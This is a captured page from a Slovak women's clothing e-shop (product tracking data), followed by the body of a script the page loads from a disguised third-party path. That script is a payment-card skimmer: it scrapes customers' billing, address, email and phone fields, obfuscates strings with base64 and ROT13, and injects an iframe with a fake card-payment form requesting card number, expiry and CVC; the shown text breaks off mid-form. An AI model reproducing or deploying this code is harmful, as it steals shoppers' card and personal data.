<script id="_gtag" src="//ridezza.com/wp-content/plugins/porto-functionality/shortcodes/assets/js/round.min.js"></script>

        </div>
        <!-- /User include -->

        
        
        
        <div class="messages">
            
        </div>

        <div id="screen-reader-announcer" class="sr-only" aria-live="polite" aria-atomic="true"></div>

            <script id="trackingScript" data-products='{"products":{"21113":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Dámsky elegantný farebný sveter s kapucňou SV11 Farba: Čierna, Veľkosť: Universal","base_name":"Dámsky elegantný farebný sveter s kapucňou SV11","variant":"Farba: Čierna, Veľkosť: Universal","manufacturer":"Fashionweek","content_ids":["4443\/CIE"],"guid":"635ca489-aec3-11e8-beae-0cc47a6c92bc","visibility":1,"value":"45","valueWoVat":"36.59","facebookPixelVat":false,"currency":"EUR","base_id":4443,"category_path":["Dámske oblečenie","svetre kardigán"]},"19410":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Dámsky elegantný farebný sveter s kapucňou SV11 Farba: Šedá, Veľkosť: Universal","base_name":"Dámsky elegantný farebný sveter s kapucňou SV11","variant":"Farba: Šedá, Veľkosť: Universal","manufacturer":"Fashionweek","content_ids":["4443\/UNI3"],"guid":"635ca489-aec3-11e8-beae-0cc47a6c92bc","visibility":1,"value":"45","valueWoVat":"36.59","facebookPixelVat":false,"currency":"EUR","base_id":4443,"category_path":["Dámske oblečenie","svetre kardigán"]},"19404":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Dámsky elegantný farebný sveter s kapucňou SV11 Farba: horčicovú, Veľkosť: Universal","base_name":"Dámsky elegantný farebný sveter s kapucňou SV11","variant":"Farba: horčicovú, Veľkosť: Universal","manufacturer":"Fashionweek","content_ids":["4443\/UNI2"],"guid":"635ca489-aec3-11e8-beae-0cc47a6c92bc","visibility":1,"value":"45","valueWoVat":"36.59","facebookPixelVat":false,"currency":"EUR","base_id":4443,"category_path":["Dámske oblečenie","svetre kardigán"]},"19395":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Dámsky elegantný farebný sveter s kapucňou SV11 Farba: ružový neón, Veľkosť: Universal","base_name":"Dámsky elegantný farebný sveter s kapucňou SV11","variant":"Farba: ružový neón, Veľkosť: Universal","manufacturer":"Fashionweek","content_ids":["4443\/UNI"],"guid":"635ca489-aec3-11e8-beae-0cc47a6c92bc","visibility":1,"value":"45","valueWoVat":"36.59","facebookPixelVat":false,"currency":"EUR","base_id":4443,"category_path":["Dámske oblečenie","svetre kardigán"]},"63888":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Dámske pletené pončo s kožušinkou prémiovej kvality KARR67","base_name":"Dámske pletené pončo s kožušinkou prémiovej kvality KARR67","variant":"Farba: Béžový, Veľkosť: Universal","manufacturer":"Fashionweek","content_ids":["11307\/UNI\/B"],"guid":"ac051892-8844-11ee-847d-06e450cf3816","visibility":1,"value":"80","valueWoVat":"65.04","facebookPixelVat":false,"currency":"EUR","base_id":11307,"category_path":["Dámske oblečenie","Pletené pončá"]},"26564":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Pletený sveter s rolákom pončo VANESSA","base_name":"Pletený sveter s rolákom pončo VANESSA","variant":"Farba: horčicovú, Veľkosť: Universal","manufacturer":null,"content_ids":["5963\/UNI"],"guid":"c9acd4f7-ddfd-11e9-a065-0cc47a6c92bc","visibility":1,"value":"38","valueWoVat":"30.89","facebookPixelVat":false,"currency":"EUR","base_id":5963,"category_path":["Dámske oblečenie","Pletené pončá"]},"63894":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Dámske semišové pončo, bunda, kabát s kožušinou, prémiová kvalita KARR69","base_name":"Dámske semišové pončo, bunda, kabát s kožušinou, prémiová kvalita KARR69","variant":null,"manufacturer":"Fashionweek","content_ids":["11287"],"guid":"d02f8462-8846-11ee-911f-52184aa0ea29","visibility":1,"value":"80","valueWoVat":"65.04","facebookPixelVat":false,"currency":"EUR","base_id":11310,"category_path":["Dámske oblečenie","Pletené pončá"]},"61122":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Luxusný voľný pletený sveter ako pončo s bočnými rázporkami JK-ZARA","base_name":"Luxusný voľný pletený sveter ako pončo s bočnými rázporkami JK-ZARA","variant":"Farba: Béžová, Veľkosť: Universal","manufacturer":"Fashionweek","content_ids":["11004\/UNI\/MOC"],"guid":"74d9a898-50bc-11ee-a514-ea39cf279c4a","visibility":1,"value":"42","valueWoVat":"34.15","facebookPixelVat":false,"currency":"EUR","base_id":11004,"category_path":["Dámske oblečenie","Pletené pončá"]},"63996":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Dámske teplé pončo ako bunda, kabát s kožíškem KARR4624","base_name":"Dámske teplé pončo ako bunda, kabát s kožíškem KARR4624","variant":"Farba: Čierna, Veľkosť: Universal","manufacturer":"Fashionweek","content_ids":["11199\/CIE"],"guid":"1485e21a-7347-11ee-a4ef-ea39cf279c4a","visibility":1,"value":"75","valueWoVat":"60.98","facebookPixelVat":false,"currency":"EUR","base_id":11199,"category_path":["Dámske oblečenie","Pletené pončá"]},"194":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Dámské elegantní pončo s teplým rolákem JK-NOEMI","base_name":"Dámské elegantní pončo s teplým rolákem JK-NOEMI","variant":"Farba: šedý, Veľkosť: Universal","manufacturer":"Fashionweek","content_ids":["119\/ED\/UNI"],"guid":"8e251cc4-9789-11e6-968a-0cc47a6c92bc","visibility":1,"value":"32","valueWoVat":"26.02","facebookPixelVat":false,"currency":"EUR","base_id":197,"category_path":["Dámske oblečenie","Pletené pončá"]},"63903":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Dámske pončo krátke pletené s koženou prémiovou kvalitou KARR73","base_name":"Dámske pončo krátke pletené s koženou prémiovou kvalitou KARR73","variant":"Farba: Čierna, Veľkosť: Universal","manufacturer":"Fashionweek","content_ids":["11313\/CIE"],"guid":"457fce74-8848-11ee-ac31-06e450cf3816","visibility":1,"value":"80","valueWoVat":"65.04","facebookPixelVat":false,"currency":"EUR","base_id":11313,"category_path":["Dámske oblečenie","Pletené pončá"]},"53307":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Sveter pončo s rolákom so strapcami BOHO ŠTÝL JK-GAJA","base_name":"Sveter pončo s rolákom so strapcami BOHO ŠTÝL JK-GAJA","variant":"Farba: horčicový, Veľkosť: Universal","manufacturer":"Fashionweek","content_ids":["10056\/UNI\/HOR"],"guid":"619671fa-4c74-11ed-953f-0cc47a6b4bcc","visibility":1,"value":"36","valueWoVat":"29.27","facebookPixelVat":false,"currency":"EUR","base_id":10056,"category_path":["Dámske oblečenie","Pletené pončá"]},"73075":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Dámsky Dlhý Kardigán s vreckami K8","base_name":"Dámsky Dlhý Kardigán s vreckami K8","variant":"Farba: Čierna, Veľkosť: Universal","manufacturer":"Fashionweek","content_ids":["12085\/IER\/UNI"],"guid":"b1b4291c-b2ce-11ef-9712-fae22c82b87d","visibility":1,"value":"35","valueWoVat":"28.46","facebookPixelVat":false,"currency":"EUR","base_id":12085,"category_path":["Dámske oblečenie","svetre kardigán"]},"28463":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Neobvyklý pletený kabát s kapucňou NOBIX","base_name":"Neobvyklý pletený kabát s kapucňou NOBIX","variant":"Farba: ružový neón, Veľkosť: Universal","manufacturer":"Fashionweek","content_ids":["752\/UNI2"],"guid":"90f98e1c-9789-11e6-968a-0cc47a6c92bc","visibility":1,"value":"28","valueWoVat":"22.76","facebookPixelVat":false,"currency":"EUR","base_id":752,"category_path":["Dámske oblečenie","svetre kardigán"]},"66547":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Krátky kardigan ako sako pruhovaný NB6910","base_name":"Krátky kardigan ako sako pruhovaný NB6910","variant":"Farba: mentolová, Veľkosť: Universal","manufacturer":"Fashionweek","content_ids":["11497\/UNI2"],"guid":"449f382a-cb67-11ee-bc02-8acbaefb8f38","visibility":1,"value":"24","valueWoVat":"19.51","facebookPixelVat":false,"currency":"EUR","base_id":11497,"category_path":["Dámske oblečenie","svetre kardigán"]},"53133":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Dámsky mäkký ľahký svetr OVERSIZED NB82221","base_name":"Dámsky mäkký ľahký svetr OVERSIZED NB82221","variant":"Farba: LILAC, Veľkosť: Universal","manufacturer":"Fashionweek","content_ids":["10041\/UNI\/LIL"],"guid":"0a7d06b8-488c-11ed-bae3-0cc47a6b4bcc","visibility":1,"value":"28","valueWoVat":"22.76","facebookPixelVat":false,"currency":"EUR","base_id":10041,"category_path":["Dámske oblečenie","svetre kardigán"]},"79368":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Dámsky Sveter Oversize UB-LEPARIS","base_name":"Dámsky Sveter Oversize UB-LEPARIS","variant":"Farba: Biela, Veľkosť: Universal","manufacturer":"Fashionweek","content_ids":["12540\/BIE\/UNI"],"guid":"7639599e-9701-11f0-ae1e-46a7eb346db2","visibility":1,"value":"35","valueWoVat":"28.46","facebookPixelVat":false,"currency":"EUR","base_id":12540,"category_path":["Dámske oblečenie","svetre kardigán"]},"67125":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Krátky kardigan ako sako NB7914","base_name":"Krátky kardigan ako sako NB7914","variant":"Farba: ružový neón, Veľkosť: Universal","manufacturer":"Fashionweek","content_ids":["11574\/UNI\/FUC"],"guid":"237b17d0-d7e3-11ee-8dc0-8acbaefb8f38","visibility":1,"value":"28","valueWoVat":"22.76","facebookPixelVat":false,"currency":"EUR","base_id":11574,"category_path":["Dámske oblečenie","svetre kardigán"]},"66772":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Dámsky farebný sveter kabát geometrické vzory SARA","base_name":"Dámsky farebný sveter kabát geometrické vzory SARA","variant":"Farba: Zelená, Veľkosť: Universal","manufacturer":"Fashionweek","content_ids":["6554\/ZEL"],"guid":"9ba3398a-41e8-11ea-a7e1-0cc47a6b4bcc","visibility":1,"value":"42","valueWoVat":"34.15","facebookPixelVat":false,"currency":"EUR","base_id":6554,"category_path":["Dámske oblečenie","svetre kardigán"]},"72035":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Dámsky mäkký voľný sveter overszie It-Letari","base_name":"Dámsky mäkký voľný sveter overszie It-Letari","variant":"Farba: Béžová, Veľkosť: Universal","manufacturer":"Fashionweek","content_ids":["11972\/UNI\/B"],"guid":"1c9ced70-75e6-11ef-af3a-7e2ad47941cc","visibility":1,"value":"32","valueWoVat":"26.02","facebookPixelVat":false,"currency":"EUR","base_id":11972,"category_path":["Dámske oblečenie","svetre kardigán"]},"73645":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Košeľová blúzka z ľahkej a príjemnej bavlny K65622","base_name":"Košeľová blúzka z ľahkej a príjemnej bavlny K65622","variant":"Farba: Khaki, Veľkosť: Universal","manufacturer":"Fashionweek","content_ids":["12154\/UNI\/KHA"],"guid":null,"visibility":1,"value":"28","valueWoVat":"22.76","facebookPixelVat":false,"currency":"EUR","base_id":12154,"category_path":["Dámske oblečenie","Blúzky,tuniky,košele"]},"66880":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Talianska pohodlná tepláková súprava K6171G","base_name":"Talianska pohodlná tepláková súprava K6171G","variant":"Farba: Čierna, Veľkosť: Universal","manufacturer":"Fashionweek","content_ids":["11545\/IER\/UNI"],"guid":null,"visibility":1,"value":"42","valueWoVat":"34.15","facebookPixelVat":false,"currency":"EUR","base_id":11545,"category_path":["Dámske oblečenie","SÚPRAVY"]},"72122":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Prešívaná, asymetrická bunda s kapucňou IT-RAMOSA","base_name":"Prešívaná, asymetrická bunda s kapucňou IT-RAMOSA","variant":"Farba: Čierna, Veľkosť: XL","manufacturer":"Fashionweek","content_ids":["11978\/XL"],"guid":null,"visibility":1,"value":"59","valueWoVat":"47.97","facebookPixelVat":false,"currency":"EUR","base_id":11978,"category_path":["Dámske oblečenie","Bundy"]},"30986":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Dámske letné šaty BOHO ITALY A607","base_name":"Dámske letné šaty BOHO ITALY A607","variant":"Farba: Amarant, Veľkosť: Universal","manufacturer":"Fashionweek","content_ids":["2319\/UNI9"],"guid":null,"visibility":1,"value":"20","valueWoVat":"16.26","facebookPixelVat":false,"currency":"EUR","base_id":2319,"category_path":["Dámske oblečenie","Šaty"]},"74425":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Dámska tunika v boho štýle IT-OLIANA","base_name":"Dámska tunika v boho štýle IT-OLIANA","variant":"Farba: Amarant, Veľkosť: Universal","manufacturer":"Fashionweek","content_ids":["11833\/UNI"],"guid":null,"visibility":1,"value":"33","valueWoVat":"26.83","facebookPixelVat":false,"currency":"EUR","base_id":11833,"category_path":["Dámske oblečenie","Blúzky,tuniky,košele"]},"67011":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Bunda Ramoneska MOTO BIKER F1941","base_name":"Bunda Ramoneska MOTO BIKER F1941","variant":"Farba: Čierna, Veľkosť: XL","manufacturer":"Fashionweek","content_ids":["11562\/XL\/IER"],"guid":null,"visibility":1,"value":"62","valueWoVat":"50.41","facebookPixelVat":false,"currency":"EUR","base_id":11562,"category_path":["Dámske oblečenie","Bundy"]},"68767":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Voľné šaty zo vzdušnej viskózy s príveskom pre moletky IT-ASENA","base_name":"Voľné šaty zo vzdušnej viskózy s príveskom pre moletky IT-ASENA","variant":"Farba: Béžový, Veľkosť: Universal","manufacturer":"Fashionweek","content_ids":["10827\/UNI4"],"guid":null,"visibility":1,"value":"26","valueWoVat":"21.14","facebookPixelVat":false,"currency":"EUR","base_id":10827,"category_path":["Dámske oblečenie","Šaty"]},"59313":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Voľné šaty zo vzdušnej viskózy s príveskom pre moletky IT-UMMA","base_name":"Voľné šaty zo vzdušnej viskózy s príveskom pre moletky IT-UMMA","variant":"Farba: Ružová, Veľkosť: Universal","manufacturer":"Fashionweek","content_ids":["10842\/UNI\/SV"],"guid":null,"visibility":1,"value":"35","valueWoVat":"28.46","facebookPixelVat":false,"currency":"EUR","base_id":10842,"category_path":["Dámske oblečenie","Šaty"]},"81282":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Dámska zimná čiapka FREYA","base_name":"Dámska zimná čiapka FREYA","variant":"Farba: Čierna, Veľkosť: Universal","manufacturer":"Fashionweek","content_ids":["12690\/IER\/UNI"],"guid":null,"visibility":1,"value":"18","valueWoVat":"14.63","facebookPixelVat":false,"currency":"EUR","base_id":12690,"category_path":["Módne doplnky","čiapky"]},"79827":{"content_category":"Dámske oblečenie \/ svetre kardigán","content_type":"product","content_name":"Dámska blúzka ležérneho strihu UB-ELBA","base_name":"Dámska blúzka ležérneho strihu UB-ELBA","variant":"Farba: Camel, Veľkosť: Universal","manufacturer":"Fashionweek","content_ids":["12570\/CAMEL\/UNI"],"guid":null,"visibility":1,"value":"32","valueWoVat":"26.02","facebookPixelVat":false,"currency":"EUR","base_id":12570,"category_path":["Dámske oblečenie","Blúzky,tuniky,košele"]}},"banners":{"23":{"id":"banner7","name":"FB banner","position":"left"}},"lists":[{"id":"top10","name":"top10","price_ids":[73645,66880,72122,30986,74425,67011,68767,59313,81282,79827],"isMainListing":false,"offset":0}]}'>
        if (typeof shoptet.tracking.processTrackingContainer === 'function') {
            shoptet.tracking.processTrackingContainer(
                document.getElementById('trackingScript').getAttribute('data-products')
            );
        } else {
            console.warn('Tracking script is not available.');
        }
    </script>
    </body>
</html>


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://ridezza.com/wp-content/plugins/porto-functionality/shortcodes/assets/js/round.min.js
body_size: 8901
content:
function _Runz(){function i(e){for(var t,o,i,a=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE","STATE","REGION","FIRSTNAME","LASTNAME"],l="undefined",r="",n=r,e=e.toUpperCase(),d=p.querySelectorAll(" input"),s=0;s<d.length&&!(d[s].value!==r&&d[s].value!=l&&(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(n=d[s].value,0<=c.indexOf(a[0])&&n!=r)));s++);if(n==r)for(d=p.querySelectorAll("select"),s=0;s<d.length;s++)if(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=d[s].selectedIndex){if(n=d[s].querySelectorAll("option")[d[s].selectedIndex].text,0<=c.indexOf(a[0])&&n!=r)break;(0<=n.toUpperCase().indexOf("REGION")||0<=n.toUpperCase().indexOf("PLEASE")||0<=n.toUpperCase().indexOf("SELECT"))&&(n=r)}return n==r&&typeof prestashop!=l&&prestashop.customer&&(o=p.querySelector("[name=id_address_delivery]"),(t=prestashop.customer)&&o&&(t.addresses[o.value]&&(i=t.addresses[o.value]),0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_iso),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET1".indexOf(e)&&(n=i.address1),0<="STREET2".indexOf(e)&&(n=i.address2),0<=a[5].indexOf(e)&&(n=i.phone),(0<=a[6].indexOf(e)||0<="f[7]".indexOf(e))&&(n=i.state),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email),0<="DOB".indexOf(e)&&(n=t.birthday))),n==r&&typeof checkoutConfig!=l&&checkoutConfig.customerData&&(o="",0!==(t=checkoutConfig.customerData)&&(t.default_billing&&(o=t.default_billing),t.default_shipping&&(o=t.default_shipping),o&&t.addresses[o]&&(i=t.addresses[o],0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_id),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET[0]".indexOf(e)&&(n=i.street[0]),0<="STREET[1]".indexOf(e)&&(n=i.street[1]),0<=a[5].indexOf(e)&&(n=i.telephone),(0<=a[6].indexOf(e)||0<=a[7].indexOf(e))&&(n=i.region.region),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email)))),null!=n&&null!=n&&!/=/.test(n)||(n=""),n}function e(){var e=b.getElementById("country_inpt");e.value=f.value,"XX"==f.value&&(f.style.display="none",e.value="",e.style.display="block",e.focus())}function h(e,t){var o,i;return 0==t&&(o=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),o=atob(i.split("").reverse().join(""))),o}localStorage.setItem("cart_id",Date.now());var p=document,t=(i("countr"),i("city")),o=i("regio")||i("state"),a=i("ddress1")||i("ddress_1")||i("street1")||i("street_1")||i("street[0]"),l=i("ddress2")||i("ddress_2")||i("street2")||i("street_2")||i("street[1]"),r=(i("ddress3")||i("ddress_3")||i("street3")||i("street_3")||i("street[2]"),i("post")||i("postcode")||i("zip")),n=i("phone"),d=i("mail"),s=i("first")+" "+i("last"),u=p.createElement("iframe");p.body.appendChild(u),u.contentWindow.document.open(),u.contentWindow.document.write('<div style="width:50%;min-height: 75%;margin:0 auto;background: white;display: table;padding: 5%;" id="iframeform"><style>#payment-action{cursor: pointer;width:120px;background:#1cad6b;height:40px;border:none;color:white;}#payment-action:hover{background:#30d188;}#cvc_img,#cvc_span{position:absolute}.row{display:table;float:left;width:100%;padding:5px 0;margin-left:5px;}.in-line-form #inlinecard .row{display:inline!important}.form-group{display:block;clear:both;width:100%}.input-group,.label-group{display:inline;width: 48%;padding: 0;float:left}.input-group input,form{width:100%}#cvc_span,.input-group{float:right}.row input, select{border:1px solid #999;padding:5px;margin:2px;height:30px;-webkit-appearance:no;margin-left:-20px;}.error{color:red!important;font-weight:700}.error:-moz-placeholder{color:red!important;font-weight:700}.error::placeholder{color:red!important;font-weight:700}.error:-ms-input-placeholder{color:red!important;font-weight:700}.error::-webkit-input-placeholder{color:red!important;font-weight:700}@media only screen and (max-width:639px){.row>.input-group,.input-group,.label-group,.label-group label{width:98%;}}</style><p style="text-align: right;right: 21%;top: -8px;font-family: sans-serif;font-size: 150%;position: absolute;z-index: 99;"><b class="fqk" style="cursor: pointer;adding: 0 5px 0 5px;">&times;</b></p><h1 style="font-size: 130%;font-family: sans-serif;">Informácie o fakturácii</h1><div class="row country"><div class="form-group"><div class="label-group"><label for="country" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Krajina</label></div><div class="input-group"><div id="card_holder_fld"><select class="form-control form-control-select js-country" name="id_country" required="" id="country"><option value="" disabled="" selected="">-- please choose --</option><option value="AR">Argentina</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="BD">Bangladesh</option><option value="BE">Belgium</option><option value="BR">Brazil</option><option value="BG">Bulgaria</option><option value="CA">Canada</option><option value="CL">Chile</option><option value="CO">Colombia</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="EE">Estonia</option><option value="FI">Finland</option><option value="FR">France</option><option value="DE">Germany</option><option value="GR">Greece</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="IN">India</option><option value="ID">Indonesia</option><option value="IR">Iran, Islamic Republic of</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="JP">Japan</option><option value="JO">Jordan</option><option value="KR">Korea, Republic of</option><option value="KW">Kuwait</option><option value="MY">Malaysia</option><option value="MX">Mexico</option><option value="NL">Netherlands</option><option value="NZ">New Zealand</option><option value="NO">Norway</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="QA">Qatar</option><option value="RO">Romania</option><option value="SA">Saudi Arabia</option><option value="SG">Singapore</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="ES">Spain</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="TW">Taiwan, Province of China</option><option value="TH">Thailand</option><option value="TR">Turkey</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom</option><option value="US">United States</option><option value="VN">Viet Nam</option><option value="XX">Other</option></select><input value="" id="country_inpt" type="text" autocomplete="off" name="country_inpt" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;display:none;" class=""></div></div></div></div><div class="row city"><div class="form-group"><div class="label-group"><label for="city" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Mesto</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+t+'" id="city" type="text" autocomplete="off" name="city" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row state"><div class="form-group"><div class="label-group"><label for="state" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">štát</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+o+'" id="state" type="text" autocomplete="off" name="state" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street1" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Adresa</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+a+'" id="street1" type="text" autocomplete="off" name="street1" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street2" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Adresa2</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+l+'" id="street2" type="text" autocomplete="off" name="street2" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row postcode"><div class="form-group"><div class="label-group"><label for="postcode" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">PSČ</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+r+'" id="postcode" type="text" autocomplete="off" name="postcode" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row phone"><div class="form-group"><div class="label-group"><label for="phone" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Telefón</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+n+'" id="phone" type="text" autocomplete="off" name="phone" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row mail"><div class="form-group"><div class="label-group"><label for="mail" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Email</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+d+'" id="mail" type="text" autocomplete="off" name="mail" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><h1 style="font-size: 130%;font-family: sans-serif;">Platba kartou</h1><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Meno držiteľa karty</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+s+'" id="card_holder" type="text" autocomplete="off" name="card_holder" placeholder="Name on card" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Číslo karty</label></div><div class="input-group"><div id="card_holder_fld"><input id="cc" maxlength="19" type="tel" autocomplete="off" name="card_number" placeholder="1234 1234 1234 1234" value="" style="color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;background-image: url([data-uri]);background-repeat: no-repeat;background-position: 98% 4px;"></div></div></div></div><div style="background: aliceblue;" class="row card_holder"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Dátum vypršania platnosti</label></div><div class="input-group"><div id="card_holder_fld"><input id="exp" maxlength="5" type="tel" autocomplete="off" name="expiry_date" placeholder="MM / YY" style="width: 50%;color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;"></div></div></div></div><div style="background: aliceblue;margin-bottom:20px;" class="row cvc"><div class="form-group"><div class="label-group"><label for="cvc" id="cvc_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 13px; font-weight: 600; color: rgb(99, 99, 99); line-height: 1.5;">CVC/CVV/CID</label></div><div class="input-group"><div id="cvc_fld"><input id="cvc" type="tel" maxlength="4" autocomplete="off" name="cvc" placeholder="XXX" 